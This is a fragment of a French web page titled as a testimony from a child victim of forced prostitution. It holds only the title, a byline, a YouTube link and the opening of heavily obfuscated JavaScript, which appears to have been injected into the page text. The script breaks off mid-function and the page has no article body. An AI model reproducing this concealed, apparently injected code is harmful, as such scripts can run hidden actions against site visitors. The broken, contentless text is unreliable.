
Témoignage d’un enfant victime de prostitution
forcée
Sce Communication
0
https://youtu.be/7NAUskXT1Yw function
_0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return